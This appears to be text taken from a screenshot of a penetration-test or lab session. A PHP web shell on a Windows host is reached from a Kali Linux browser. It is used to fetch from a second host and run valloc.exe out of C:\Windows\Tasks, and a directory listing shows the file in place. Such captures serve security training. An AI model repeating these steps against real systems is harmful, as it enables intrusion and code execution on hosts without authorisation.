 10.10.150.218:8080/w.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
Fetch: host: 10.2.57.149 port: 80 path:
CWD: c:\windows\tasks Upload: Browse... No file selected.
Cmd: .\valloc.exe
Clear cmd
Execute
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Windows\Tasks
01/03/2024  05:12 AM    <DIR>          .
01/03/2024  05:12 AM    <DIR>          ..
01/03/2024  04:37 AM         1,532,928 valloc.exe
1 File(s)      1,532,928 bytes
2 Dir(s)  13,593,161,728 bytes free